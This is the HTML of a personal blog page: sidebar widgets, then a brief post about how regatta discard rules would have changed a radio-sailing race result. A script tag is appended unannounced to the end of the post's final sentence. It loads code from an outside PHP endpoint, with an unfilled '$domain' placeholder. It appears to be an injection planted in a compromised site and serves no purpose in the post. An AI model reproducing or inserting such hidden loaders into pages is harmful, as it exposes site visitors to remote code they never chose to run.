	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,202 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-209" class="post-209 post type-post status-publish format-standard hentry category-iom-events">
	
	<header class="entry-header">
		<h1 class="entry-title">To Discard or Not To Discard?</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It's interesting to note what would have happened if the Sailing Instructions and <a href="http://www.radiosailing.org/">HMS2002</a> would have been followed at a recent regatta:</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_10nc/result.png" /></p>
<p>I guess the message is that both Mr. Kaupang and yours truly will have to learn a more kamikaze-style of racing where you 'go for gold' and don't worry about the DSQ's and collisions too much since they can always be discarded in the end anyway...<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
